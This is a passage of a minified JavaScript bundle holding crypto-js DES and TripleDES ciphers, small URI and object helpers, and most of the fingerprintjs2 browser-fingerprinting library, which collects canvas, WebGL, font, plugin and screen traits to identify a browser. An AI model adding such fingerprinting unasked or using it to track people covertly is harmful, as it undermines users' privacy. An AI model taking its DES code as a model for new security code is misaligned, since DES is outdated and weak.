},{0:128,4096:17039360,8192:262144,12288:536870912,16384:537133184,20480:16777344,24576:553648256,28672:262272,32768:16777216,36864:537133056,40960:536871040,45056:553910400,49152:553910272,53248:0,57344:17039488,61440:553648128,2048:17039488,6144:553648256,10240:128,14336:17039360,18432:262144,22528:537133184,26624:553910272,30720:536870912,34816:537133056,38912:0,43008:553910400,47104:16777344,51200:536871040,55296:553648128,59392:16777216,63488:262272,65536:262144,69632:128,73728:536870912,77824:553648256,81920:16777344,86016:553910272,90112:537133184,94208:16777216,98304:553910400,102400:553648128,106496:17039360,110592:537133056,114688:262272,118784:536871040,122880:0,126976:17039488,67584:553648256,71680:16777216,75776:17039360,79872:537133184,83968:536870912,88064:17039488,92160:128,96256:553910272,100352:262272,104448:553910400,108544:0,112640:553648128,116736:16777344,120832:262144,124928:537133056,129024:536871040},{0:268435464,256:8192,512:270532608,768:270540808,1024:268443648,1280:2097152,1536:2097160,1792:268435456,2048:0,2304:268443656,2560:2105344,2816:8,3072:270532616,3328:2105352,3584:8200,3840:270540800,128:270532608,384:270540808,640:8,896:2097152,1152:2105352,1408:268435464,1664:268443648,1920:8200,2176:2097160,2432:8192,2688:268443656,2944:270532616,3200:0,3456:270540800,3712:2105344,3968:268435456,4096:268443648,4352:270532616,4608:270540808,4864:8200,5120:2097152,5376:268435456,5632:268435464,5888:2105344,6144:2105352,6400:0,6656:8,6912:270532608,7168:8192,7424:268443656,7680:270540800,7936:2097160,4224:8,4480:2105344,4736:2097152,4992:268435464,5248:268443648,5504:8200,5760:270540808,6016:270532608,6272:270540800,6528:270532616,6784:8192,7040:2105352,7296:2097160,7552:0,7808:268435456,8064:268443656},{0:1048576,16:33555457,32:1024,48:1049601,64:34604033,80:0,96:1,112:34603009,128:33555456,144:1048577,160:33554433,176:34604032,192:34603008,208:1025,224:1049600,240:33554432,8:34603009,24:0,40:33555457,56:34604032,72:1048576,88:33554433,104:33554432,120:1025,136:1049601,152:33555456,168:34603008,184:1048577,200:1024,216:34604033,232:1,248:1049600,256:33554432,272:1048576,288:33555457,304:34603009,320:1048577,336:33555456,352:34604032,368:1049601,384:1025,400:34604033,416:1049600,432:1,448:0,464:34603008,480:33554433,496:1024,264:1049600,280:33555457,296:34603009,312:1,328:33554432,344:1048576,360:1025,376:34604032,392:33554433,408:34603008,424:0,440:34604033,456:1049601,472:1024,488:33555456,504:1048577},{0:134219808,1:131072,2:134217728,3:32,4:131104,5:134350880,6:134350848,7:2048,8:134348800,9:134219776,10:133120,11:134348832,12:2080,13:0,14:134217760,15:133152,2147483648:2048,2147483649:134350880,2147483650:134219808,2147483651:134217728,2147483652:134348800,2147483653:133120,2147483654:133152,2147483655:32,2147483656:134217760,2147483657:2080,2147483658:131104,2147483659:134350848,2147483660:0,2147483661:134348832,2147483662:134219776,2147483663:131072,16:133152,17:134350848,18:32,19:2048,20:134219776,21:134217760,22:134348832,23:131072,24:0,25:131104,26:134348800,27:134219808,28:134350880,29:133120,30:2080,31:134217728,2147483664:131072,2147483665:2048,2147483666:134348832,2147483667:133152,2147483668:32,2147483669:134348800,2147483670:134217728,2147483671:134219808,2147483672:134350880,2147483673:134217760,2147483674:134219776,2147483675:0,2147483676:133120,2147483677:2080,2147483678:131104,2147483679:134350848}],l=[4160749569,528482304,33030144,2064384,129024,8064,504,2147483679],f=i.DES=r.extend({_doReset:function(){for(var e=this._key.words,t=[],n=0;n<56;n++){var r=a[n]-1;t[n]=e[r>>>5]>>>31-r%32&1}for(var i=this._subKeys=[],o=0;o<16;o++){var c=i[o]=[],l=u[o];for(n=0;n<24;n++)c[n/6|0]|=t[(s[n]-1+l)%28]<<31-n%6,c[4+(n/6|0)]|=t[28+(s[n+24]-1+l)%28]<<31-n%6;for(c[0]=c[0]<<1|c[0]>>>31,n=1;n<7;n++)c[n]=c[n]>>>4*(n-1)+3;c[7]=c[7]<<5|c[7]>>>27}var f=this._invSubKeys=[];for(n=0;n<16;n++)f[n]=i[15-n]},encryptBlock:function(e,t){this._doCryptBlock(e,t,this._subKeys)},decryptBlock:function(e,t){this._doCryptBlock(e,t,this._invSubKeys)},_doCryptBlock:function(e,t,n){this._lBlock=e[t],this._rBlock=e[t+1],d.call(this,4,252645135),d.call(this,16,65535),h.call(this,2,858993459),h.call(this,8,16711935),d.call(this,1,1431655765);for(var r=0;r<16;r++){for(var i=n[r],o=this._lBlock,a=this._rBlock,s=0,u=0;u<8;u++)s|=c[u][((a^i[u])&l[u])>>>0];this._lBlock=a,this._rBlock=o^s}var f=this._lBlock;this._lBlock=this._rBlock,this._rBlock=f,d.call(this,1,1431655765),h.call(this,8,16711935),h.call(this,2,858993459),d.call(this,16,65535),d.call(this,4,252645135),e[t]=this._lBlock,e[t+1]=this._rBlock},keySize:2,ivSize:2,blockSize:2});function d(e,t){var n=(this._lBlock>>>e^this._rBlock)&t;this._rBlock^=n,this._lBlock^=n<<e}function h(e,t){var n=(this._rBlock>>>e^this._lBlock)&t;this._lBlock^=n,this._rBlock^=n<<e}e.DES=r._createHelper(f);var p=i.TripleDES=r.extend({_doReset:function(){var e=this._key.words;this._des1=f.createEncryptor(n.create(e.slice(0,2))),this._des2=f.createEncryptor(n.create(e.slice(2,4))),this._des3=f.createEncryptor(n.create(e.slice(4,6)))},encryptBlock:function(e,t){this._des1.encryptBlock(e,t),this._des2.decryptBlock(e,t),this._des3.encryptBlock(e,t)},decryptBlock:function(e,t){this._des3.decryptBlock(e,t),this._des2.encryptBlock(e,t),this._des1.decryptBlock(e,t)},keySize:6,ivSize:2,blockSize:2});e.TripleDES=r._createHelper(p)}(),o.TripleDES)}()},64938:function(e,t,n){!function(t,r){var i;e.exports=(i=n(78249),function(e){var t=i,n=t.lib,r=n.Base,o=n.WordArray,a=t.x64={};a.Word=r.extend({init:function(e,t){this.high=e,this.low=t}}),a.WordArray=r.extend({init:function(t,n){t=this.words=t||[],this.sigBytes=n!=e?n:8*t.length},toX32:function(){for(var e=this.words,t=e.length,n=[],r=0;r<t;r++){var i=e[r];n.push(i.high),n.push(i.low)}return o.create(n,this.sigBytes)},clone:function(){for(var e=r.clone.call(this),t=e.words=this.words.slice(0),n=t.length,i=0;i<n;i++)t[i]=t[i].clone();return e}})}(),i)}()},44020:function(e){"use strict";var t="%[a-f0-9]{2}",n=new RegExp("("+t+")|([^%]+?)","gi"),r=new RegExp("("+t+")+","gi");function i(e,t){try{return[decodeURIComponent(e.join(""))]}catch(o){}if(1===e.length)return e;t=t||1;var n=e.slice(0,t),r=e.slice(t);return Array.prototype.concat.call([],i(n),i(r))}function o(e){try{return decodeURIComponent(e)}catch(o){for(var t=e.match(n)||[],r=1;r<t.length;r++)t=(e=i(t,r).join("")).match(n)||[];return e}}e.exports=function(e){if("string"!==typeof e)throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof e+"`");try{return e=e.replace(/\+/g," "),decodeURIComponent(e)}catch(t){return function(e){for(var n={"%FE%FF":"\ufffd\ufffd","%FF%FE":"\ufffd\ufffd"},i=r.exec(e);i;){try{n[i[0]]=decodeURIComponent(i[0])}catch(t){var a=o(i[0]);a!==i[0]&&(n[i[0]]=a)}i=r.exec(e)}n["%C2"]="\ufffd";for(var s=Object.keys(n),u=0;u<s.length;u++){var c=s[u];e=e.replace(new RegExp(c,"g"),n[c])}return e}(e)}}},92806:function(e){"use strict";e.exports=function(e,t){for(var n={},r=Object.keys(e),i=Array.isArray(t),o=0;o<r.length;o++){var a=r[o],s=e[a];(i?-1!==t.indexOf(a):t(a,s,e))&&(n[a]=s)}return n}},68820:function(e,t,n){var r,i;!function(o,a,s){"use strict";"undefined"!==typeof window&&n.amdO?void 0===(i="function"===typeof(r=s)?r.call(t,n,t,e):r)||(e.exports=i):e.exports?e.exports=s():a.exports?a.exports=s():a.Fingerprint2=s()}(0,this,(function(){"use strict";"undefined"===typeof Array.isArray&&(Array.isArray=function(e){return"[object Array]"===Object.prototype.toString.call(e)});var e=function(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]];var n=[0,0,0,0];return n[3]+=e[3]+t[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=e[2]+t[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=e[1]+t[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=e[0]+t[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]},t=function(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]];var n=[0,0,0,0];return n[3]+=e[3]*t[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=e[2]*t[3],n[1]+=n[2]>>>16,n[2]&=65535,n[2]+=e[3]*t[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=e[1]*t[3],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=e[2]*t[2],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=e[3]*t[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=e[0]*t[3]+e[1]*t[2]+e[2]*t[1]+e[3]*t[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]},n=function(e,t){return 32===(t%=64)?[e[1],e[0]]:t<32?[e[0]<<t|e[1]>>>32-t,e[1]<<t|e[0]>>>32-t]:(t-=32,[e[1]<<t|e[0]>>>32-t,e[0]<<t|e[1]>>>32-t])},r=function(e,t){return 0===(t%=64)?e:t<32?[e[0]<<t|e[1]>>>32-t,e[1]<<t]:[e[1]<<t-32,0]},i=function(e,t){return[e[0]^t[0],e[1]^t[1]]},o=function(e){return e=i(e,[0,e[0]>>>1]),e=t(e,[4283543511,3981806797]),e=i(e,[0,e[0]>>>1]),e=t(e,[3301882366,444984403]),e=i(e,[0,e[0]>>>1])},a=function(a,s){s=s||0;for(var u=(a=a||"").length%16,c=a.length-u,l=[0,s],f=[0,s],d=[0,0],h=[0,0],p=[2277735313,289559509],v=[1291169091,658871167],g=0;g<c;g+=16)d=[255&a.charCodeAt(g+4)|(255&a.charCodeAt(g+5))<<8|(255&a.charCodeAt(g+6))<<16|(255&a.charCodeAt(g+7))<<24,255&a.charCodeAt(g)|(255&a.charCodeAt(g+1))<<8|(255&a.charCodeAt(g+2))<<16|(255&a.charCodeAt(g+3))<<24],h=[255&a.charCodeAt(g+12)|(255&a.charCodeAt(g+13))<<8|(255&a.charCodeAt(g+14))<<16|(255&a.charCodeAt(g+15))<<24,255&a.charCodeAt(g+8)|(255&a.charCodeAt(g+9))<<8|(255&a.charCodeAt(g+10))<<16|(255&a.charCodeAt(g+11))<<24],d=t(d,p),d=n(d,31),d=t(d,v),l=i(l,d),l=n(l,27),l=e(l,f),l=e(t(l,[0,5]),[0,1390208809]),h=t(h,v),h=n(h,33),h=t(h,p),f=i(f,h),f=n(f,31),f=e(f,l),f=e(t(f,[0,5]),[0,944331445]);switch(d=[0,0],h=[0,0],u){case 15:h=i(h,r([0,a.charCodeAt(g+14)],48));case 14:h=i(h,r([0,a.charCodeAt(g+13)],40));case 13:h=i(h,r([0,a.charCodeAt(g+12)],32));case 12:h=i(h,r([0,a.charCodeAt(g+11)],24));case 11:h=i(h,r([0,a.charCodeAt(g+10)],16));case 10:h=i(h,r([0,a.charCodeAt(g+9)],8));case 9:h=i(h,[0,a.charCodeAt(g+8)]),h=t(h,v),h=n(h,33),h=t(h,p),f=i(f,h);case 8:d=i(d,r([0,a.charCodeAt(g+7)],56));case 7:d=i(d,r([0,a.charCodeAt(g+6)],48));case 6:d=i(d,r([0,a.charCodeAt(g+5)],40));case 5:d=i(d,r([0,a.charCodeAt(g+4)],32));case 4:d=i(d,r([0,a.charCodeAt(g+3)],24));case 3:d=i(d,r([0,a.charCodeAt(g+2)],16));case 2:d=i(d,r([0,a.charCodeAt(g+1)],8));case 1:d=i(d,[0,a.charCodeAt(g)]),d=t(d,p),d=n(d,31),d=t(d,v),l=i(l,d)}return l=i(l,[0,a.length]),f=i(f,[0,a.length]),l=e(l,f),f=e(f,l),l=o(l),f=o(f),l=e(l,f),f=e(f,l),("00000000"+(l[0]>>>0).toString(16)).slice(-8)+("00000000"+(l[1]>>>0).toString(16)).slice(-8)+("00000000"+(f[0]>>>0).toString(16)).slice(-8)+("00000000"+(f[1]>>>0).toString(16)).slice(-8)},s={preprocessor:null,audio:{timeout:1e3,excludeIOS11:!0},fonts:{swfContainerId:"fingerprintjs2",swfPath:"flash/compiled/FontList.swf",userDefinedFonts:[],extendedJsFonts:!1},screen:{detectScreenOrientation:!0},plugins:{sortPluginsFor:[/palemoon/i],excludeIE:!1},extraComponents:[],excludes:{enumerateDevices:!0,pixelRatio:!0,doNotTrack:!0,fontsFlash:!0,adBlock:!0},NOT_AVAILABLE:"not available",ERROR:"error",EXCLUDED:"excluded"},u=function(e,t){if(Array.prototype.forEach&&e.forEach===Array.prototype.forEach)e.forEach(t);else if(e.length===+e.length)for(var n=0,r=e.length;n<r;n++)t(e[n],n,e);else for(var i in e)e.hasOwnProperty(i)&&t(e[i],i,e)},c=function(e,t){var n=[];return null==e?n:Array.prototype.map&&e.map===Array.prototype.map?e.map(t):(u(e,(function(e,r,i){n.push(t(e,r,i))})),n)},l=function(){return navigator.mediaDevices&&navigator.mediaDevices.enumerateDevices},f=function(e){var t=[window.screen.width,window.screen.height];return e.screen.detectScreenOrientation&&t.sort().reverse(),t},d=function(e){if(window.screen.availWidth&&window.screen.availHeight){var t=[window.screen.availHeight,window.screen.availWidth];return e.screen.detectScreenOrientation&&t.sort().reverse(),t}return e.NOT_AVAILABLE},h=function(e){if(null==navigator.plugins)return e.NOT_AVAILABLE;for(var t=[],n=0,r=navigator.plugins.length;n<r;n++)navigator.plugins[n]&&t.push(navigator.plugins[n]);return v(e)&&(t=t.sort((function(e,t){return e.name>t.name?1:e.name<t.name?-1:0}))),c(t,(function(e){var t=c(e,(function(e){return[e.type,e.suffixes]}));return[e.name,e.description,t]}))},p=function(e){var t=[];if(Object.getOwnPropertyDescriptor&&Object.getOwnPropertyDescriptor(window,"ActiveXObject")||"ActiveXObject"in window){t=c(["AcroPDF.PDF","Adodb.Stream","AgControl.AgControl","DevalVRXCtrl.DevalVRXCtrl.1","MacromediaFlashPaper.MacromediaFlashPaper","Msxml2.DOMDocument","Msxml2.XMLHTTP","PDF.PdfCtrl","QuickTime.QuickTime","QuickTimeCheckObject.QuickTimeCheck.1","RealPlayer","RealPlayer.RealPlayer(tm) ActiveX Control (32-bit)","RealVideo.RealVideo(tm) ActiveX Control (32-bit)","Scripting.Dictionary","SWCtl.SWCtl","Shell.UIHelper","ShockwaveFlash.ShockwaveFlash","Skype.Detection","TDCCtl.TDCCtl","WMPlayer.OCX","rmocx.RealPlayer G2 Control","rmocx.RealPlayer G2 Control.1"],(function(t){try{return new window.ActiveXObject(t),t}catch(n){return e.ERROR}}))}else t.push(e.NOT_AVAILABLE);return navigator.plugins&&(t=t.concat(h(e))),t},v=function(e){for(var t=!1,n=0,r=e.plugins.sortPluginsFor.length;n<r;n++){var i=e.plugins.sortPluginsFor[n];if(navigator.userAgent.match(i)){t=!0;break}}return t},g=function(e){try{return!!window.sessionStorage}catch(t){return e.ERROR}},y=function(e){try{return!!window.localStorage}catch(t){return e.ERROR}},m=function(e){if(N())return e.EXCLUDED;try{return!!window.indexedDB}catch(t){return e.ERROR}},b=function(e){return navigator.hardwareConcurrency?navigator.hardwareConcurrency:e.NOT_AVAILABLE},_=function(e){return navigator.cpuClass||e.NOT_AVAILABLE},w=function(e){return navigator.platform?navigator.platform:e.NOT_AVAILABLE},A=function(e){return navigator.doNotTrack?navigator.doNotTrack:navigator.msDoNotTrack?navigator.msDoNotTrack:window.doNotTrack?window.doNotTrack:e.NOT_AVAILABLE},O=function(){var e,t=0;"undefined"!==typeof navigator.maxTouchPoints?t=navigator.maxTouchPoints:"undefined"!==typeof navigator.msMaxTouchPoints&&(t=navigator.msMaxTouchPoints);try{document.createEvent("TouchEvent"),e=!0}catch(n){e=!1}return[t,e,"ontouchstart"in window]},S=function(e){var t=[],n=document.createElement("canvas");n.width=2e3,n.height=200,n.style.display="inline";var r=n.getContext("2d");return r.rect(0,0,10,10),r.rect(2,2,6,6),t.push("canvas winding:"+(!1===r.isPointInPath(5,5,"evenodd")?"yes":"no")),r.textBaseline="alphabetic",r.fillStyle="#f60",r.fillRect(125,1,62,20),r.fillStyle="#069",e.dontUseFakeFontInCanvas?r.font="11pt Arial":r.font="11pt no-real-font-123",r.fillText("Cwm fjordbank glyphs vext quiz, \ud83d\ude03",2,15),r.fillStyle="rgba(102, 204, 0, 0.2)",r.font="18pt Arial",r.fillText("Cwm fjordbank glyphs vext quiz, \ud83d\ude03",4,45),r.globalCompositeOperation="multiply",r.fillStyle="rgb(255,0,255)",r.beginPath(),r.arc(50,50,50,0,2*Math.PI,!0),r.closePath(),r.fill(),r.fillStyle="rgb(0,255,255)",r.beginPath(),r.arc(100,50,50,0,2*Math.PI,!0),r.closePath(),r.fill(),r.fillStyle="rgb(255,255,0)",r.beginPath(),r.arc(75,100,50,0,2*Math.PI,!0),r.closePath(),r.fill(),r.fillStyle="rgb(255,0,255)",r.arc(75,75,75,0,2*Math.PI,!0),r.arc(75,75,25,0,2*Math.PI,!0),r.fill("evenodd"),n.toDataURL&&t.push("canvas fp:"+n.toDataURL()),t},E=function(){var e,t=function(t){return e.clearColor(0,0,0,1),e.enable(e.DEPTH_TEST),e.depthFunc(e.LEQUAL),e.clear(e.COLOR_BUFFER_BIT|e.DEPTH_BUFFER_BIT),"["+t[0]+", "+t[1]+"]"};if(!(e=M()))return null;var n=[],r=e.createBuffer();e.bindBuffer(e.ARRAY_BUFFER,r);var i=new Float32Array([-.2,-.9,0,.4,-.26,0,0,.732134444,0]);e.bufferData(e.ARRAY_BUFFER,i,e.STATIC_DRAW),r.itemSize=3,r.numItems=3;var o=e.createProgram(),a=e.createShader(e.VERTEX_SHADER);e.shaderSource(a,"attribute vec2 attrVertex;varying vec2 varyinTexCoordinate;uniform vec2 uniformOffset;void main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}"),e.compileShader(a);var s=e.createShader(e.FRAGMENT_SHADER);e.shaderSource(s,"precision mediump float;varying vec2 varyinTexCoordinate;void main() {gl_FragColor=vec4(varyinTexCoordinate,0,1);}"),e.compileShader(s),e.attachShader(o,a),e.attachShader(o,s),e.linkProgram(o),e.useProgram(o),o.vertexPosAttrib=e.getAttribLocation(o,"attrVertex"),o.offsetUniform=e.getUniformLocation(o,"uniformOffset"),e.enableVertexAttribArray(o.vertexPosArray),e.vertexAttribPointer(o.vertexPosAttrib,r.itemSize,e.FLOAT,!1,0,0),e.uniform2f(o.offsetUniform,1,1),e.drawArrays(e.TRIANGLE_STRIP,0,r.numItems);try{n.push(e.canvas.toDataURL())}catch(l){}n.push("extensions:"+(e.getSupportedExtensions()||[]).join(";")),n.push("webgl aliased line width range:"+t(e.getParameter(e.ALIASED_LINE_WIDTH_RANGE))),n.push("webgl aliased point size range:"+t(e.getParameter(e.ALIASED_POINT_SIZE_RANGE))),n.push("webgl alpha bits:"+e.getParameter(e.ALPHA_BITS)),n.push("webgl antialiasing:"+(e.getContextAttributes().antialias?"yes":"no")),n.push("webgl blue bits:"+e.getParameter(e.BLUE_BITS)),n.push("webgl depth bits:"+e.getParameter(e.DEPTH_BITS)),n.push("webgl green bits:"+e.getParameter(e.GREEN_BITS)),n.push("webgl max anisotropy:"+function(e){var t=e.getExtension("EXT_texture_filter_anisotropic")||e.getExtension("WEBKIT_EXT_texture_filter_anisotropic")||e.getExtension("MOZ_EXT_texture_filter_anisotropic");if(t){var n=e.getParameter(t.MAX_TEXTURE_MAX_ANISOTROPY_EXT);return 0===n&&(n=2),n}return null}(e)),n.push("webgl max combined texture image units:"+e.getParameter(e.MAX_COMBINED_TEXTURE_IMAGE_UNITS)),n.push("webgl max cube map texture size:"+e.getParameter(e.MAX_CUBE_MAP_TEXTURE_SIZE)),n.push("webgl max fragment uniform vectors:"+e.getParameter(e.MAX_FRAGMENT_UNIFORM_VECTORS)),n.push("webgl max render buffer size:"+e.getParameter(e.MAX_RENDERBUFFER_SIZE)),n.push("webgl max texture image units:"+e.getParameter(e.MAX_TEXTURE_IMAGE_UNITS)),n.push("webgl max texture size:"+e.getParameter(e.MAX_TEXTURE_SIZE)),n.push("webgl max varying vectors:"+e.getParameter(e.MAX_VARYING_VECTORS)),n.push("webgl max vertex attribs:"+e.getParameter(e.MAX_VERTEX_ATTRIBS)),n.push("webgl max vertex texture image units:"+e.getParameter(e.MAX_VERTEX_TEXTURE_IMAGE_UNITS)),n.push("webgl max vertex uniform vectors:"+e.getParameter(e.MAX_VERTEX_UNIFORM_VECTORS)),n.push("webgl max viewport dims:"+t(e.getParameter(e.MAX_VIEWPORT_DIMS))),n.push("webgl red bits:"+e.getParameter(e.RED_BITS)),n.push("webgl renderer:"+e.getParameter(e.RENDERER)),n.push("webgl shading language version:"+e.getParameter(e.SHADING_LANGUAGE_VERSION)),n.push("webgl stencil bits:"+e.getParameter(e.STENCIL_BITS)),n.push("webgl vendor:"+e.getParameter(e.VENDOR)),n.push("webgl version:"+e.getParameter(e.VERSION));try{var c=e.getExtension("WEBGL_debug_renderer_info");c&&(n.push("webgl unmasked vendor:"+e.getParameter(c.UNMASKED_VENDOR_WEBGL)),n.push("webgl unmasked renderer:"+e.getParameter(c.UNMASKED_RENDERER_WEBGL)))}catch(l){}return e.getShaderPrecisionFormat?(u(["FLOAT","INT"],(function(t){u(["VERTEX","FRAGMENT"],(function(r){u(["HIGH","MEDIUM","LOW"],(function(i){u(["precision","rangeMin","rangeMax"],(function(o){var a=e.getShaderPrecisionFormat(e[r+"_SHADER"],e[i+"_"+t])[o];"precision"!==o&&(o="precision "+o);var s=["webgl ",r.toLowerCase()," shader ",i.toLowerCase()," ",t.toLowerCase()," ",o,":",a].join("");n.push(s)}))}))}))})),F(e),n):(F(e),n)},x=function(){try{var e=M(),t=e.getExtension("WEBGL_debug_renderer_info"),n=e.getParameter(t.UNMASKED_VENDOR_WEBGL)+"~"+e.getParameter(t.UNMASKED_RENDERER_WEBGL);return F(e),n}catch(r){return null}},k=function(){var e=document.createElement("div");e.innerHTML="&nbsp;",e.className="adsbox";var t=!1;try{document.body.appendChild(e),t=0===document.getElementsByClassName("adsbox")[0].offsetHeight,document.body.removeChild(e)}catch(n){t=!1}return t},C=function(){if("undefined"!==typeof navigator.languages)try{if(navigator.languages[0].substr(0,2)!==navigator.language.substr(0,2))return!0}catch(e){return!0}return!1},T=function(){return window.screen.width<window.screen.availWidth||window.screen.height<window.screen.availHeight},R=function(){var e,t=navigator.userAgent.toLowerCase(),n=navigator.oscpu,r=navigator.platform.toLowerCase();if(e=t.indexOf("windows phone")>=0?"Windows Phone":t.indexOf("windows")>=0||t.indexOf("win16")>=0||t.indexOf("win32")>=0||t.indexOf("win64")>=0||t.indexOf("win95")>=0||t.indexOf("win98")>=0||t.indexOf("winnt")>=0||t.indexOf("wow64")>=0?"Windows":t.indexOf("android")>=0?"Android":t.indexOf("linux")>=0||t.indexOf("cros")>=0||t.indexOf("x11")>=0?"Linux":t.indexOf("iphone")>=0||t.indexOf("ipad")>=0||t.indexOf("ipod")>=0||t.indexOf("crios")>=0||t.indexOf("fxios")>=0?"iOS":t.indexOf("macintosh")>=0||t.indexOf("mac_powerpc)")>=0?"Mac":"Other",("ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0)&&"Windows"!==e&&"Windows Phone"!==e&&"Android"!==e&&"iOS"!==e&&"Other"!==e&&-1===t.indexOf("cros"))return!0;if("undefined"!==typeof n){if((n=n.toLowerCase()).indexOf("win")>=0&&"Windows"!==e&&"Windows Phone"!==e)return!0;if(n.indexOf("linux")>=0&&"Linux"!==e&&"Android"!==e)return!0;if(n.indexOf("mac")>=0&&"Mac"!==e&&"iOS"!==e)return!0;if((-1===n.indexOf("win")&&-1===n.indexOf("linux")&&-1===n.indexOf("mac"))!==("Other"===e))return!0}return r.indexOf("win")>=0&&"Windows"!==e&&"Windows Phone"!==e||((r.indexOf("linux")>=0||r.indexOf("android")>=0||r.indexOf("pike")>=0)&&"Linux"!==e&&"Android"!==e||((r.indexOf("mac")>=0||r.indexOf("ipad")>=0||r.indexOf("ipod")>=0||r.indexOf("iphone")>=0)&&"Mac"!==e&&"iOS"!==e||!(r.indexOf("arm")>=0&&"Windows Phone"===e)&&(!(r.indexOf("pike")>=0&&t.indexOf("opera mini")>=0)&&((r.indexOf("win")<0&&r.indexOf("linux")<0&&r.indexOf("mac")<0&&r.indexOf("iphone")<0&&r.indexOf("ipad")<0&&r.indexOf("ipod")<0)!==("Other"===e)||"undefined"===typeof navigator.plugins&&"Windows"!==e&&"Windows Phone"!==e))))},P=function(){var e,t=navigator.userAgent.toLowerCase(),n=navigator.productSub;if(t.indexOf("edge/")>=0||t.indexOf("iemobile/")>=0)return!1;if(t.indexOf("opera mini")>=0)return!1;if(("Chrome"===(e=t.indexOf("firefox/")>=0?"Firefox":t.indexOf("opera/")>=0||t.indexOf(" opr/")>=0?"Opera":t.indexOf("chrome/")>=0?"Chrome":t.indexOf("safari/")>=0?t.indexOf("android 1.")>=0||t.indexOf("android 2.")>=0||t.indexOf("android 3.")>=0||t.indexOf("android 4.")>=0?"AOSP":"Safari":t.indexOf("trident/")>=0?"Internet Explorer":"Other")||"Safari"===e||"Opera"===e)&&"20030107"!==n)return!0;var r,i=eval.toString().length;if(37===i&&"Safari"!==e&&"Firefox"!==e&&"Other"!==e)return!0;if(39===i&&"Internet Explorer"!==e&&"Other"!==e)return!0;if(33===i&&"Chrome"!==e&&"AOSP"!==e&&"Opera"!==e&&"Other"!==e)return!0;try{throw"a"}catch(o){try{o.toSource(),r=!0}catch(a){r=!1}}return r&&"Firefox"!==e&&"Other"!==e},j=function(){var e=document.createElement("canvas");return!(!e.getContext||!e.getContext("2d"))},B=function(){if(!j())return!1;var e=M(),t=!!window.WebGLRenderingContext&&!!e;return F(e),t},I=function(){return"Microsoft Internet Explorer"===navigator.appName||!("Netscape"!==navigator.appName||!/Trident/.test(navigator.userAgent))},N=function(){return("msWriteProfilerMark"in window)+("msLaunchUri"in navigator)+("msSaveBlob"in navigator)>=2},D=function(){return"undefined"!==typeof window.swfobject},L=function(){return window.swfobject.hasFlashPlayerVersion("9.0.0")},U=function(e,t){var n="___fp_swf_loaded";window[n]=function(t){e(t)};var r=t.fonts.swfContainerId;!function(e){var t=document.createElement("div");t.setAttribute("id",e.fonts.swfContainerId),document.body.appendChild(t)}();var i={onReady:n};window.swfobject.embedSWF(t.fonts.swfPath,r,"1","1","9.0.0",!1,i,{allowScriptAccess:"always",menu:"false"},{})},M=function(){var e=document.createElement("canvas"),t=null;try{t=e.getContext("webgl")||e.getContext("experimental-webgl")}catch(n){}return t||(t=null),t},F=function(e){var t=e.getExtension("WEBGL_lose_context");null!=t&&t.loseContext()},z=[{key:"userAgent",getData:function(e){e(navigator.userAgent)}},{key:"webdriver",getData:function(e,t){e(null==navigator.webdriver?t.NOT_AVAILABLE:navigator.webdriver)}},{key:"language",getData:function(e,t){e(navigator.language||navigator.userLanguage||navigator.browserLanguage||navigator.systemLanguage||t.NOT_AVAILABLE)}},{key:"colorDepth",getData:function(e,t){e(window.screen.colorDepth||t.NOT_AVAILABLE)}},{key:"deviceMemory",getData:function(e,t){e(navigator.deviceMemory||t.NOT_AVAILABLE)}},{key:"pixelRatio",getData:function(e,t){e(window.devicePixelRatio||t.NOT_AVAILABLE)}},{key:"hardwareConcurrency",getData:function(e,t){e(b(t))}},{key:"screenResolution",getData:function(e,t){e(f(t))}},{key:"availableScreenResolution",getData:function(e,t){e(d(t))}},{key:"timezoneOffset",getData:function(e){e((new Date).getTimezoneOffset())}},{key:"timezone",getData:function(e,t){window.Intl&&window.Intl.DateTimeFormat?e((new window.Intl.DateTimeFormat).resolvedOptions().timeZone||t.NOT_AVAILABLE):e(t.NOT_AVAILABLE)}},{key:"sessionStorage",getData:function(e,t){e(g(t))}},{key:"localStorage",getData:function(e,t){e(y(t))}},{key:"indexedDb",getData:function(e,t){e(m(t))}},{key:"addBehavior",getData:function(e){e(!!window.HTMLElement.prototype.addBehavior)}},{key:"openDatabase",getData:function(e){e(!!window.openDatabase)}},{key:"cpuClass",getData:function(e,t){e(_(t))}},{key:"platform",getData:function(e,t){e(w(t))}},{key:"doNotTrack",getData:function(e,t){e(A(t))}},{key:"plugins",getData:function(e,t){I()?t.plugins.excludeIE?e(t.EXCLUDED):e(p(t)):e(h(t))}},{key:"canvas",getData:function(e,t){j()?e(S(t)):e(t.NOT_AVAILABLE)}},{key:"webgl",getData:function(e,t){B()?e(E()):e(t.NOT_AVAILABLE)}},{key:"webglVendorAndRenderer",getData:function(e){B()?e(x()):e()}},{key:"adBlock",getData:function(e){e(k())}},{key:"hasLiedLanguages",getData:function(e){e(C())}},{key:"hasLiedResolution",getData:function(e){e(T())}},{key:"hasLiedOs",getData:function(e){e(R())}},{key:"hasLiedBrowser",getData:function(e){e(P())}},{key:"touchSupport",getData:function(e){e(O())}},{key:"fonts",getData:function(e,t){var n=["monospace","sans-serif","serif"],r=["Andale Mono","Arial","Arial Black","Arial Hebrew","Arial MT","Arial Narrow","Arial Rounded MT Bold","Arial Unicode MS","Bitstream Vera Sans Mono","Book Antiqua","Bookman Old Style","Calibri","Cambria","Cambria Math","Century","Century Gothic","Century Schoolbook","Comic Sans","Comic Sans MS","Consolas","Courier","Courier New","Geneva","Georgia","Helvetica","Helvetica Neue","Impact","Lucida Bright","Lucida 